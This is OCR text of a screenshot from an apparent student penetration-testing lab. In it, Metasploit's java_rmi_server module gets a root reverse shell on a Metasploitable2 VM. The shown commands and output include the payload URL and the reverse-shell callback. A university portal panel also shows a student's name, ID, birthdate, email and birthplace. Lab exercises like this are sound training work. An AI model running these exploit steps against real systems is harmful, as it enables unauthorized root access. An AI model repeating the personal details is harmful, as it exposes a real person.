 Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Metasploitable2-Linux
Kali
1 2 3 4
22:57
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.163.146:4444
[*] 192.168.163.132:1099 - Using URL: http://192.168.163.146:8080/OZLgGPb
[*] 192.168.163.132:1099 - Server started.
[*] 192.168.163.132:1099 - Sending RMI Header ...
[*] 192.168.163.132:1099 - Sending RMI Call ...
[*] 192.168.163.132:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:5
6796) at 2024-03-23 22:55:54 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
b21dcat227-vuong-meta
exit
[*] 192.168.163.132 - Command shell session 1 closed.
msf6 exploit(multi/misc/java_rmi_server) >
KALI LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
V
Học viện Công ngh...
Drive của tôi - Goo...
Lịch Google - Tháng...
Trang chủ
Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Chậm trễ 22 phút
Đường Phạm H...
Search
9:57
24/03/2024